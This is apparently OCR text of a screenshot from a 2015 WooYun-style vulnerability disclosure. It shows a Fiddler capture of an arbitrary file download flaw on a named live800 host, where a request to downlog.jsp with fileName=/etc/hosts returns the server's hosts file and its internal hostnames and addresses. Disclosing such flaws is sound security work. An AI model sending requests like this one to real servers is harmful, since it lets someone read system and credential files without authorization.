 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Nov 2015 12:36:45 GMT
Content-Type: application/octet-stream;charset=utf-8
Connection: keep-alive
Set-Cookie: JSESSIONID=031798CEA4DE7E561B63CAC6C3623B35; Path=/live800
Content-disposition: attachment; filename=%2Fetc%2Fhosts
Content-Length: 215
###########################################################127.0.0.1
TJHY44-248 localhost.localdomain localhost10.30.44.248 TJHY44-248.opi.com
###########################################################
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://live800.wan.renren.com//live800/downlog.jsp?path=/&fileName=/etc/hosts HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: live800.wan.renren.com
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Nov 2015 12:36:45 GMT
Content-Type: application/octet-stream;charset=utf-8
Connection: keep-alive
Set-Cookie: JSESSIONID=031798CEA4DE7E561B63CAC6C3623B35; Path=/live800
Content-disposition: attachment; filename=%2Fetc%2Fhosts
Content-Length: 215
###########################################################
127.0.0.1 TJHY44-248 localhost.localdomain localhost
10.30.44.
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,740 http://live800.wan.renren.com//live800/downlog.jsp?path=/&fileName=/etc/hosts
www.wooyun.org